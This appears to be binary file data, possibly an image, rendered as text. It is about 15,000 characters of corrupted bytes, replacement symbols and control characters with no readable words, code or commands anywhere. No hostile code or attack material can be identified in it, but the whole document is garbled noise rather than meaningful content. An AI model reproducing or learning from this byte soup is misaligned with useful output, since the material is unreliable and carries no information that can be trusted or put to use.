�-�1���{�M�W��ɱ}���_���Nyx2Y���!�w�FV	��pN���c���^Yڔ��� ��]�M���}��K�]�-����tGْ>p��Z�`Q��q�Y8 �D,	 :�Nq)^I���*��O��#K�"b�4�G5+�!<��Nܼk�ª���HXD$p'�P ��g�����T-�%�h�Z峭�^��X��ጛ֊�t�����?�Wu�́���$4�t�$H����i�{�&�A�]��6�l��^Ym��>�$���ಚ}���b 1`ZS��X'^�e�*������Y�	���O�&�o	p���!7�@^?��S«2�hF�
xB�pPI�P0��J��N��uH"W^r�����?��>Ψ��Z��X��n����h��m��ùײ��vlW�Bn�ϩ�6����s.++.��������.))��.�������+����&&+B&�����!!��� '	���'&.::;�.;������	'���������������� '!���DD� 
�� ���!�)ԇ`�>]1�@� и񝻌@�$�	Ԑ9��]Ɨ+�q&F��8�[��:���G��ѣDD�@ʴ�Q> E
5�j(��LQ-d
+�P�0M"���K������j(W�>��l��i�Z��)������}!���
A�h�����/�Q�  @�ʗG-B�HѠD��$���J)2�M-�ӤP�	���UC���pu�*~u G|�P:p��a��k߰K���qωS�V��Ϗ8��<F���	4�8$t�o���� 2�6�X�;�-��ŗ5���10RI�� �Lp�Q0�:3�d�/��F/a��M�N:��N /x��SN��A"�(�Sz��UlY"�]��ţ[i�E�!Bx�^8�5�Z_ը$$>^_SM9�_�4�`B�P
CH0�D<f���A@�UV1�0$h�}&#�,9$%��U�j��'����@�+�.Q2Ȱ[n�(�u��ɐ.Au�w�/�aw8X�jw���x�|S�  p�-��j@{���$a�}�ؗ������ qG�/ �m:�x��4�P ��5Y( �T�A�0Q8+���8	�@ȌH������9&�Yn��V���W�@s0�h��g���$�hQ)הD�喂5F��@�,�f� ��o.%�fx��g7��!�l��
Pͧ	D|v
m�D���20�ۥ�i�*Ϝ�	4���n�t�dsw��8kO�W�y�5�t>��^/������O�.���l���C�� I>����)�OP�P�n`��My�2 �ӈ�#�>�tJ�D� ��/��{"���DAE���U�Btv"�7*o1���k�A,�g�%�D���)��8c-��f��л�lv��f8�����'���'����k
��D� Q�}
L-Tkpܤ5�\@R�
4v��6Y�T�At�q���-V#��;bU�L�j X�~叽+�������W�{�� �8q ��#�|  9`q��Oء�	A+H"��u��uQ#Ѐ�£Bx8� 8�d�����/��瘁 ��������a�a|L���ҕ�	a��$ƧE��cA�K$�� <�e�D
���%}��GD . ���a�!H���N�)�i�7	��R,���>#H$pQ�*\� 5q����Z�1���%-8�J��)�J%�8^U�X�Cu�I�8*Cp����E{"�7�D ����C�Q�����S�YeQ�(����-Z\��$45�̠�:94�	, �C��
S�s  )@��\Dǒґ$�]���H�)i+�3�#�OJIB$U��R��-ۋd�V�%"<�B � � H���4P&P��� 	�1�� $X�gZ���Ϗ��%����[
��[�2R`�@` N��0}�(�`�4�27 T�:�6Xe��l FD�Mt���)yqN@���R4�@��N�D�>@�<{����U"�G�% (j�x���BgPL� 9 &@Ԡ�ȅ�(�ti��I����.� �)�Hj���1�v���X���(�},�[JQ���q��-�O�R#�e�/�۞��8	�w@Z����)[�U�� ���P�D���o����[]�H?B-P�,�$��F*�l:��b� "��2+� ���s���?�֙,7ۆ��"�.F�d ���R��H[Z��@��\=�	Z]�]յ�q�Q���(h(��%	�ͭ�ND�����ȍ�ݗv��:�K/9u�[v4h?O��!�K�#��,L�o\!�=�! J�P`���|�҂L�_
 ��q���:!��d%�K�4b�"�t  ��ɉ0��.X,�܄�40�ٶ��t@+�6�	V����Uڤl��,Np�=p��`�v�UHv���P!���sO�`@��ѻ8p�~��ߌ3�c��j ���b��;�FFi���g�1��	C�y�Q|�x�"i��,E,��A@�1����O���������)FMj\h�j����)��k%"��'���*���i
A�hd)�!L*�[ob�"!"�8HU�
:@D���v@�j[����d�jl�Gn��8k�� !;+`�����M-B gy��+����	 ���|��$��d��g�Ir�~<<F�{xl������v�ƅ��S<��ë^[�[�I�D�ӽ��`����e��YL0�!ӏ�$��W  Tt��N����Y>��z��+MS��� ix�_<��J!� ����q�T�8��R5'Mn�vg�M�A�tBGfwq�*��Y��d@�" y3e�W��[�� /�C�e�xO�+�v8�"��y.��efP��!� i�8�G�;�#t�F{^NaX.�h�S	�F;�R�D
��{H�S�1�+�C�&,��0Y;@�2DP� ��2��i[��4@J�ete���tKg~�(��#K'u��
2 �!U �
��x�v�^6@�' Z��(�eX��CV����vHY*рhSAo"�(	��F@XxCP-��Y�O�u�!Q+�b��x���%.�pv���;B�gyFqM����q��0����e]�aR(h-U�����F�f�c|>0`2C�&?�DO� �`m�2�[1! "  �w���GV"6ui54��ct����E|ؒ003"93��:�906%���!'���D@.�$�` @m���$��W�=�?&� 3p�	�n� pI�8�Q Y����,&h7,V�oD$ bt�d	��P9�81 7�":�;`�rIG,�//U��'KT���_H���y�çC�@�T�|(w`@�4�*s
�� LV� Yj�#$2 A��z�~iU�p?��G9Viu��J1B4�R �3�p1��i13�T���l1I����)^�cC	��a	���)7�4�q@�M�n8�C�$Z0��Z�AoY��
��@^�Z�H�Q�e� � i93��<� ��ш@8� J�L�R{8��p�@҄���(h3|���%�S&C0��x_#SF5����)`N�>�9��u��w��paH�M7	����j��
���VD�">�&�9�03�b�A�0F�l���y~ir��Xѹ*� ��X�U��4��Av�i����SvZ�xn��� (�8��+Q����9D_T[�9��'�I+�GzM�g *�|��;3b�RHC��:����	Q蠰gq�@j88�HsO�S`1|+�L��җ�*�UA-� 5'���jxB�@
;�#�4�� �2�ʰْ��lFI*4S6�$��6+� ��P$`�+0m]� ��JM��?v�� �Й�Ц��x�Trj�� �g����¤����9f�D�8�[( p���W�
/P��T,b;?��$ q�;;H��w��s��h��%�0�'�Z&�E����T����C*+�4��@����iZ2aw6㣿*�7:�������H�3� ��>O������Yv4��ٚ 3։�	>`�$�Y�Y��J.�Mx[�bj�d׷��M�mځ�N���J��^�x�B8�,���b���1P�� !��+�_3Pb]A�ya�o� 3�����{f�: ���wt;s$�%�h�{J�V/�1�6S1���JW/P-�H�piƢ�K�c��C30
5�2A`�> �.p�����)�p6�j��+����J�K�u���f�ʊ+;���hX(�b�A����Xf����0 4@4W�A�P��!Y�J�մL�鷑�*$r�;e��N��-������p�D��e�i� QQX�yp�� (��? UI�&.��?p
?�TGuT�']�����8<�
q� xf��/�
i�5�[Ar��x��3|�&�;l2BP-�3��_�JU��YԪ3�3P���]�9�1 1��N;Q+���v���@` N�w�I��4@�cc��Jc�Z�+ѭ�3��	 �Cٮ�e�|��)�~[ˑe�$��hCR�NE¯;��T ?�x@tO���K��!�C �.� ( &�Q>�EI��?/����I� Ē���E�{f(�WP� ���U�/�;���gG;vi�lA$+K<BR���<$7��Ek��ñ_�<#(ЫV�8*�R�OE�����K%�\V#k�t�C
�|3fu
+�.՞�k�[/QV$@��Af���w�5
Hw��I��M$�
�AYS��)�ԥb����N)Z"��$�C&�N����@����P!0&3 �.@  <�f*'&�<AP � ~�|�`5���e�4�I. zT\�#EGvtό�πVРB�Wq��-�W{��|<<���OE%���eAb����*<�����b��kD ܾ҇�a�|���i�V�2p�`�-�0��R1����/���($�r�!�2��qo˥"�N��P�ո<�5�N�g���Z��QY <`,^�W���,� ���r���R-@�� �)���� /�8	.� n�J����mϪ�"Z\��z�����hU<�@�flW<����D `�0��1��e�1�C�`�.\��";�ľIwVv�s���*>05����HL8>	� �4/��:��>=���`� �.����c�PB�����m��:=m� ��������n	���Z��&�����	;�A�3�c�;arQ��<f8����2�����i �=�MG���$�z�=(�H0"�iU�&nTOe2�[���k�)U��ѡB�D ��|7���]}~����%��Wk�7J�G�h�)��Q5�w`��-��2��p˝�;��S
����R��1g�vz{k�����o�a3�*aTM��Ax��[H!� ��k���-y��y�i�0�:$�[p�a�`��_�{� ��q��� Fϊ}�.G1�F]|Gz��.�>��gL�Y�P�t�i&�%�T�`@�|��������cn�o�չ� 1����|��7�8����~��4x����_�@KW6>G!i�U��*�Nc`�BQ���wd:�ԑ*������~����n�P����:�s���_)�RPd)U�g	�-��8(N2���W�30UK_�.���֘�����-�]J�;Ja��>����7u�_M��凩RhsK|��4��A��%9|�D&8��Ue��o(�LZ��_C�^/���}*�3�P������~!�G�@� $$4' 	��������".>��)�������'� �������	��4 4DD������//��/CC����5����2� ������!>B<�DB�@.3CB(���pM�&�� -@w�Q��`@� >�i�����B��2��(�icGʗDLt*@��̚8s�,ࢧ��9W�	��Q�=����&P!)������	1� ��S'D`�!�">$�Z��������b�܅D0��` B�m� �Ӆ��+^�8��=Wn�3�c�.�P���_�~Cg-���/R8�M��rlJ�`QmG�]Э��)���i��J�v_Hub�Y��KWE=�		j��X���#0S���Fj/�`��~۸q��sP����C6_�@d��?\���P}k�5DD���c_Dp�WC�M+���I"�t҆�����t�M+���Q�U�T�F���8UU�YP��1p^��CDT A������eהTn�9|�e@8���SO�5�B�b*v�d�E�ؗ�%��ذ��t"��	�a�A�ى� zRp	���[n���]ŵC�'Jr�0��I�)+�=j�4`G ��2�/�J�2�)�@2�iT	>�e{ܼ'N|2L�����dR�C<��5(��;XM;!�/Æ�O��x@�Eȓ��0��A."K(v�.����#����T�֘�� T��`I�c�0B3�cB������ A +T�]xm_7@�b���X�d��������a>��CC� �h<��
A�D��Zq�fg��\+�F��$��\.Pj)%Ts=�r���駠�"������*�&@B�����=L��*�Fģ֮�� �Â
�H��5_X��� �<�Q<<��<j}�8��b�;��.L"���/$x�Æ;xh���0�I�%O3��ԗJyT�U�'�R=� ��\9��(dV A@D�&�S�S]���!p�-�
�����f����*��泀�ٳ��2BЁr� �T�� �J��9�
�8�6�a�r(� �ť+���֦&5���i��N�Ц�����)w�֪e�M�q!����W�x�^�d8XKq�H ��DC��\��V"F, ? �:4��!�\�.���%���<�:y�w2	MԈ��d}Sqq��:�_)�V�`��Y�,>� �	�F��+LzW���L�e+��&��l�|ɡ�ȸOe�LL(ф&�9�2����1���C�It 5�НVɚ`�6�PD%�  @%Rqɚ��)�e��FUB"� 8�u��]��;/�f��ϩ�[�9�#�$����<��q!�]��;�.���b�XԔ��č:�R��/ٱ�FqJ'����+Ѐ� e5"PQ��a0��-DI���*i�sd2@�7S��o�6��)c���,&��%�~��!����� v�� ��NG=*�d�@�SjT+f�4��8��TnRB��jm�ȦZ��Mm��T��X(κn@o|��,������<KXxz` ��̥�}��� �����F���)91�A縢�!`x�^���"(�(� �U�bZ&E��O�Sb�_
��q̔&3��FI&�������(V"� ��Qw�ܡ	`+rL�`��]�B 80_�(�]@�$$'\еK)���`��:B�-��ԦZQ�CMě��eX�J�`��:�d�+����|M�q�²��H���1ľf0�6�X��@]�e��(K��脳0�L�������DQ
���! !J��IIs�� <�'>�\I��� I@ZA��(�|�M:�c�$4����Xf�6�ҧ�A�t�$��ʒ��zn�@�FF���nbp*O�f�� ��GHO����R,��Y���lmk6�Y�ClGO �Z��U#.P� d ��c��L�k��D���G>���Wf��"��r���Q��J�����NvD�'��� �1{��aVx9�ɍ�wm��i>(W�� ��	�����$�����j!��+{L���� ��2�}3�_�\QbF3?�󚑺K�ډP������b��e��$v�(B�$p/|Ǫ)m�b���4�*���w��v�kq(ypڅ�.΅������c��S8RG�5�V]����"�xF4�����.� ���eLyV? ؆����� �C�pEB �|��!Ď�>����زH�cM�"#�b�'�:h�Wkl%/`_�=�pL�j��9���K)�\�8ao�e�N"�ɓ0���i�E饉�m�݅=���f�#�5�u�z�\:���v:��hC6�\  :��W�� �7�^�~3��FO��,�46�Z�C�`�`6c9�s��S't��å�>�k���*gtY ���g��p � H� ��DTu/bI2v�Q����X��Xrw�0Az.�-���w�Fc2�;���SG4�-�� (�>��i1���GN7��%� XQ۲y�W%��9D8p lQz��z�u\b33�%'
G{��fB�f�W��%j�{�g_�PdLp8@�>�4�5#	$}��
۔q+gMٷ}1gڴ/����T~��s�$P�7 0 9�j�v>��t��9j�V��k���RDנ�3 0>�t��jC�<H�vhZ�@��kA�6l���R��gYn4�7���1"�c;v<5� [`�
� x�	]�x[�C�o�����yZz��]q��2�S � @SX{��K�p�7^��" Me�
�ES�&  5��
�76�qӁ}-7i��}�f*ݣOv�s��Bzc0$ ��C��N�7j����� A�9SA����oQ�!k��(�<j BD�����,?��vng�����sP(�B��2$y46�wZ��"UQ�����R��Qӆ�S��Q���y\卹��1�\R�ezaJ�X&e63�g��h���]3q& ^��@��
�:� �_s�)��@d�V�h$�M�4P�Ҍ���z�$�P80p��s>��������j�B�9֐3=��뀖VTa/��h��K�=���X�s�[�E;�l"��:%6�3Qó>W�/��	��{7<�)xG!&Г��$���'=����h�V����CpK�(p��.C?��G�h�����H���'�H���4^�W��B�5�@����v�����r_;��1�_�@�p�x�i9I*KzWS�� 3w���N�!@D/i 4� 
�p$ A�
�7�/@v,Չ3Ͳ��ҟA��Z�#��R-ѧ!q"q�;�_�3m���x܆P��0B� <�=2�=E$D�y
z5�Ġ��Q8���b
�~�2�I�~�u�X�f�� "j [�='�{)*�4z��A��Brs8^�Ї�����h���;�}9*��D;���*M����7 37 P�zR+I(�� EC�8��EQ�P1V�-����1�Ϲ�� V� h��P�?��R'���b��2Y�F����z��*x�j�$(x&��-��1qw�d^a���b_��!��V��$ @}�S��\=���Wj;C��I�BE]Re #�������]u"}&�$pG8���)�Ri)�GV��k�_�f��G��{�.�Y`���B�9  ��:��D( /	-PRV7�S=v���  1�HC0��D〣(������1P�{
w��A"`l�&Y�6w�uж������$��xǕȘ/8R��d�0;�F/�W�������x5u��j��u�7�T�3�B�����U�N�� (Uu2 x��9!�4�-j��p�
i#6$�r>����VD:����suӭ�D<e�uh
 1��@w�� ��찀)���djR���aA�k�zuÂ �� > ��v�WdC��v���rǖb���b�E�bk�K�<����ٱ�R��mF�I�VH-{wQ�U�D�vY�C������o?��^���D��I���Wh�Vx J�a��+UG�U�p��4��bUف(0�rY��&��_�J�k���9w�<�|�=wɘl0P8��v+����`�mw�A1���C���0������&O�Nl��;'�l��Ñ�$���+rwC��>��mT�˜�Ŭ=hq��˩Q�U�4��R�+2Z< �Sz�U�,�zkbB����i|�l|�����c��|��hxLŊ+@�
5�Q*��_f3_h���I� DJL���	�����!������O���+����1pEBP!�1(�!F�[7���$K� ?�7��- ��s$L�P���;��(�$Qã;h��=�"�PB�J!�ˌ�������b\U�Ļ�+��Y���I����kp�#��I���,4H{T"��If4�w� |�q���&��Ƶa�_*ڇVֺ�S���{s}�7�o�ٗL���7Ltɚ�� $0#��������?�Q� `�4�����p���X����pv�� ����B�Nm�D�.��!��.;�T����B��-RG����P-K$b�^��f��XF�4�L�i��q��c�$vM8��팫r�o�~�|��g3諙��)�mn����
M��ͪ����yä�u��s�G����,u5� i���D��ڬ�����A��@��8����E4@�kvF���/�!�����-"S��M�;��b"�"Z��T�ݜ�֬ޒt�gMI�H��:�l���z�\���L�I����K{}}q��N��"�)Ҫ_���O�t�_�!�m�`Mb+��v6�BC��w��
�!
�syC7�ڤ%޶-d0 �470�0����Hy��\ڿ|�L�&�X5�'�&�����9B�ʼF�mռ��όw7���_��X��U�i-�:��� p��cS�+f@+J;@(��� �'�۫Z����\1Pح�PC0�&��h�n֡��r�{��y$�� �0>o��Q7�ڡ�������L���r�>
 �^�X� �ؿ�@/b��T�����N�E<�"~��
�4_�a���U|���y"��! 0���Ŭ�g� �E����p&��  ��>�g�1"�q^��	��5����P��g�o_��`�<���q��a�_���#f�%��Q�� N8����)~��L�$ 
*�L�1�&����\NA�I"'����8��(B�~�_I�V����:/�Z=G���-�AO��UI�L(�. ����=U4s��QƼ�Ι��V���= KI{��`�b?B��}B�_: �����Px�$P��E)���]�҂?�����$�������������� 	��C������������!3>���>)/�D����"6-;�6-�-"���ƿѾ&)������.����B+�B����������.��������)������p��AW���2` ���<M��` !�
�[��G�;�$2�H�!]) C�K2�` �͛8s��)�Ӏ} 8���Q9N����ӧP	��mǵ$8 ��ׯ	h�e+��[�^�5��l�"@�d���J������&m ��`G�୫�]G��Q*�"T���@�� ���ϠK͈1A��e-� Av��h-�!{ւ��d"x�x6�4j�[C��7ǜyFv�w�>]��l��aW��?���+80a�B�Hq�	;V(�dɓ+x�ďRe�0�$�L;h�M=U�G/@�Q*�T:E 	T`6&РW't�UW$�FYj��@�Z����`�f�b�-�W_0��a��a��h#$�Pȑ���%��UK
 �T{��ڕX^�!pZ���U�o��F����@olf������u�IG]q��C�9ޜ�q�E���ҩ�:�%z�@���yA����D�VT�	�ysRI���})� ��4�L��SD?�`B ! �Mp0�	n��ix� $ �W^�H(�����PA����C޸�#9�HDa>�#����a����Y�Lf�.� �efVfiｬx�� T`b-���D����Ë��!�&��p:�r�l#�ӹ�Bs�$W@9��q:�^����q�Ox��8�?�����<ā��a& 	&��ͧ��'�I�r���T��8-���Z+��T�l�����ڸ���&+Vk�R��>���3╗�t��׏����!⦫�$�-�Xj>0 |�IlC�Fn��>  &ꢢ�f�i0�h�F���̛drz�꬯~'<��|�5~�����\h=�!z(�+7
3A/G�/]z)��:��QJ��s�~ԧ@��L���P4$��0�6P�1xЁ�1Q�5T\[?'�7�5Va�@��!:�XN-����z�^*`�v�Gu���7I����Y�b�ҘԤ�	Ҍ(�8ȡ"@�	%�BTP`=�@ RP@km!�nd�4��tmz	ऺ��u�È���|�,9��s�;�LeL�ݜ��2|$ �1���<L]`gL# � �z㈞}���g��4�u�&�jŁt�+�|a�*��A��3�d��x`~�QW�E��OC.�б̦���A�j\��%�w��^�E7Zz�G����1XAW2���D�Pd L���$�J�Bz@W� ������(���� �-n�	d��6#�Z`a�u�����ď��dNr�(�*��IT�F1�E)^BxѼK���;�'Ё7�D9�2	(  X{#������Ua ���t �F����Y��1����b ��� �`V�t�uD' �T��|ШY՘_b���r��/Ś��]P]x�`	1�ĠH-gٜj����	�@(���O��DE���8��0	H@?��h�3�,
ۙ�EҐU����Ft���
��hܦ���M�9O%�ɶT�m�����)�N�?e������m�w�P����C�C�
�	����^�S 6�1��3QH��5� )�	D� x A��<�G��rPj���~�2�P�� �6��E����*�\����5H��XiV��(�y����� ]�3���5���*&�4@�p�8K���(*�W�b?��P� �����A!%+���(�j�t��P%� �s>C�#��(O�^d��u6V��Vg�۸�p����׉B�H3"��z��C=A��#�?�OI��NT��[�~���4�2�	�: y�'$��' �� i�2�Q ��8�k0h�����& ��f��e�ҀQL�ފ��M�u�V�"��Ŗw��.)���4B`� ��@Z<�꩑�m���h�) ��zr
�,3@���o-�x����G�V�M>j2��Ơ%���lA�d����<�'Nq���f�q���md��x��Lr��θ(�"�G�>���~9D/J�D�t�AG�	�±TD��Hmb�Kc�!��zu�Otz ��J8p�T��%2�I@ X��$0p7�J�\�@�h{k5&�l'�Bq�0�l������\�7_�UIB��!<b�ɥ.?�i#�C�uð�{��!Q���X ]�Y����r�I1���߹�8��? �u2���bl�1یo��J��;p��c�#�^ɗ�D��ywfT5Z^��B�0�9f6�sO}�8 �
;�!�|$8_Q�W��}@8�DЁ�U����?Dܘ)3�!.>e h,_�'`:`8�+����Jol��ܢ(�&w��`�#�"���@Ѧ.�$.5"b�V}s70H�x��o���F`Hֵ�uXCPS�b(f@+F�S5Hj�s�����3Q�3!P�;��g{�����{� rG|��'��T��[F�?��O)�;�gg��(.�\���և17s;�]�f4�U>P�	 �Q�C�jDWt��~Q��-��g����Q��5�.1��� �u\�3�B�Qi�"�`-}�vO �y	��)��K+� (���y�-�#��J�F-&F	��$*���5 �7�z9�	ฃ��%�8X1 P�p
'W(B/T9���ԍ�G�/�zV8�H�� @C20����gRqg:�:dH[f�'��Da,r�(q�;'C��}��W}�}1'M% �Rt�80/�58*&`M�� ���x^`�9ȄJ� �$C�VI ȍ�GQA�5�t
FvH�)��U"F�l�U���}�����w+���Y�{�l�����A5B{�/�T�H�z݈��:(��؍��a
���&�2� pz㆏��u����_C ��@��e��CS&	�c�F�w�fÆ�l�;}�1n�O9\��N�|[�\+GF�o��}0�<��F�W�D@P'] �%R�� ��� �V��F8�*5�Q���z�"�D=Ӕ�Z����Vi-��l7&�~� &� �C� .� �R�}!A�#ׂ��vR�"�N��9�_=U����ǗI����ǉ�N��,��<��ߙ�! TS��P:�6jI0;d:��Nm"�DT���:��q��{R����O����ߡ2�\���;�7ϵ��
%�nQ���4#%�
!+#���֢�e^�)��r��u�j��F��
C�5!J�"RT
ؔ;`[�"�9$�d�4b���l�� uW Z
�J {C0#B0�a��"悓0l��b3�͂�G�yd���w�����8 jю��"$�%�<��M)*c��1�	9��0f8
���C4�ȣ�f�[����:T�|o���)�M��.3��4BW�}�PQ[�����8`�ANf56����gu" � =�x+��	�FB�v�4p��F�D%M�TktT�K�VwaK0�ڒK) �� ��ڕ<0�A{7.@�Vl�"Ә��@/��3����7ȡ�◲ڗ���j��6�Y���y�����گ�f�(�lк���- к��?:v�U�v�ʶD��H���O��u�(�@�S��F�u~�S*���V`ZQ��~�꜁t����\�2�GIA� ���ưv�$"���d��,<�`b�(Ҟ|�
��d%w��y$a��� $8���`< ���V�Z9+7B -(p>/��8��f��窲��Hk�m�M�"���T�����*5� /��cv�z�0f�[�����'��p�:rr�|З�v;*�gz��Vz�~�s��/p�;� *~����Ҹ�  �fdB��H �����j�n���D"�Y�	f�ؖ��wbr󺺄�4K�{����0a>+ �K7�؁�h��F��@$`��L��X�_THt������� dq���64D��U��{�2֯�Gt��\F:�)�{1�#��,�U��3�j�[�ɭq���*���|O�<B/G�E:��* �τ ��$���y����l�l�	o<�L�@�Ah)�@ 0`+��,#|T���h��T�p�r#�r�o��/ 3� �?`*%�D�����`���-}�.�{���S�,z4�~��a,��3bC�F�U/ �ܽ���"��F5C 1	D6 O��_��f&&��\��:�`;!�ܭ�g�ptX���y���8%�t��?'+T� (� 2�� 1@0t-�ʛ����h���+�4��5�Q9��V,������Le`d�\�l�I-B��i��}�f�Q C�+Q�6=�Իi��-+Ȃ���\ B� �z_�;�>H!��(��,�Px����"���������S�x���A���{��q�1}�)c;�e;=s����)Mg�}�̷��W��سh�s5 e�Up����;����������;! 	 �@���@5`���-�]!vT���*lݬAQ�歋& ���hC �C�͆`��׈!�).�(�t������΀ݗ�<�Gk����W��`��������* ��@���c�e"��q�S$�У�{�}���O�[���Ey˛Vj�k�)*�:�R�upU']P0Ns����j 
��� ���*:A �5$`H^1k���,� 4
�V]�x#Ȗa]���\��j �a?� i=+ܬ�6��#,�f^	��G1����G��^��X�݈1&d���+j���B��G��}����q�
�� ~���O$�f�^�(�2���tF\v����
�4�}u�6��G`zp��z����� -uy��+��έ���0�D�I;J D�(H�r�罨�>K��V���� @C��s��n=7/������Sl	@0�3��ϫ�������Sn3C���@�*
�K^�L����Off++$A���p���n�Ta*��ͷs��,�%�Lہs��F�(*Q CAt�� �>�胓tZ�h ?���	�|R9��r�1 L�+K��Q]6��FvTb�w����>��0߈� n�D�&`
B0S6��:��6y�z�J�w��s^��� .��I-�~�C���4����ϊ�ſ:�> 2����3��p��(+��q��NO��3�D[*��r�ꯞ�/�o��W�<[J�Gt�N_�3��~�Fid?���?��,
�;�yg ;j�r���+QէT]@a���N��o���3'F��G� �/�X�PKzq�ʘ���mf/<C!�������������������$/�����$��������������D���������B$�������+D.BB+..++���&������B�������)����������(p`�|�޻�C�(<��"��N�8D
�@�� 1\��I_/5�$�@� �(RHp��\�H.r� P����	 	 �J���L��X���g;vٳ̢-�֬�j!�ؐ�ȏ!��X`��!��V�ڰ��Nk���a#Tx!a��pI�ʁ%O�C_�4�L��ʚ��.x��'�̻�D�e��7���iՐ'�F���}.��+箞��n�ޥ;�:<��Ë_�����+Lؐ���:u:�@��o��Ӄ� �!��L4u�"L0 E BC�"�T( E�Rt@�$�`"VX����$�B>8�Z4��Hd6�A .��CC���31D>�U�@�ED�V_D�e�X>�ؔ�MV�e�Ԡ� 2$Ji�Ȧ�%t"�g�}�� ��ڝ��@��X��m���K/���/�%��1>ǜr�^3�9�y'��y�Mu�y3�;Bh��x��j�*@-�^{��^� t`�}�!�t��Q����DK$����}H O�y["�THKj+t�,I�>>������������
�R��.Y�����Q��C̀�
��C
��׺�U)�\��;�*���vv�&n: �ŚT����� �BN��R���*(����!��̊6�r��)4�b����3�w��S�u��tt�6��?��g{�j�D�@�}�	D,P �2@����F+,$�ZR�B `pѲL� ��r!��ݲa :X��T��W���R�A
/��B0�F���&�&�0�^����ܺX	����c�7h���h�x҉F�R��_ �$����m�88o/��o4W��9g�r7W��s?��ќ���K�����w���+��W[,����^��f�I��b5�	�L��%p8`��R��8�a��L/���@�x�D@.5��S4
V#�)&G8�W����H�������&AV���hu{!�"�
#	3����3�w��x�;K� *t�ZA��	Ps�J=���zp<��=�i/g�؁	�>��h� �!�q�/h�K�"��aL�"��ż�	�Q������x�@|��E��L�@�D@	Bh��	&`J��m( `�$@)��)�����+肜2Yp��d� ��<��V%=�,Ht���9�A13��e��5alw\����@�S��Sq
3�Pj���^���(�q@@�9ԡe�XP�n�gr�(v2��w�#<�G�8j>�!d[(M�JW�Җ���>���ů��T�8���$9����1"��
�4�hN�z�'p��e�c� �=�"�	 |���'�����8&?˅'�s����
~�j O��@�, _x���0ꨉ��:GŸq,M��#�1߱����c���}� 0@�F5j&=BW��������k���ֶ�J�Ƨ)޲�h��p�*}0�&��t�k\�6�i��0(F����+�|A ��I�B��S=`�̜����4��&���0@:0,��&p~��j�` �c�Zך�+�14�6�	�K�~^�����H(pA�lD��s];��V���Ɋ��)�V�LȆ�#;��8;�}�)�f��ڗ��  ;